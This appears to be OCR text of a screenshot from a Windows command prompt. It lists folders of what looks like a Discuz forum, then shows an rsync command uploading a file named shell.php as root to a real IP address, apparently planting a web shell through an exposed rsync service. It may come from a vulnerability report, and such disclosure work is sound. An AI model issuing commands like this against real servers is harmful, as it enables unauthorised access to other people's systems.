 管理员: C:\Windows\system32\cmd.exe
drwxr-xr-x        4096 2009/05/12 02:38:11 ipdata
drwxr-xr-x        4096 2010/12/17 11:22:36 modcp
drwxr-xr-x        4096 2010/01/04 10:39:39 ntalkerdz
drwxr-xr-x        6416 2012/07/24 13:12:59 oldatt
drwxr-xr-x        4096 2011/12/22 10:38:55 plugins
drwxr-xr-x        4096 2009/05/12 02:38:22 server_5d6d
drwxr-xr-x        4096 2011/10/28 15:55:33 static
drwxr-xr-x        4096 2010/06/29 09:24:25 templates
drwxr-xr-x        4096 2011/12/22 14:03:03 uc_client
drwxr-xr-x        4096 2012/07/09 21:16:11 userdirs
drwxr-xr-x        4096 2009/05/12 02:39:08 wap
D:\Program\Rsync\cwRsync\bin>rsync.exe dz/shell.php root@124.238.252.252::client
bak/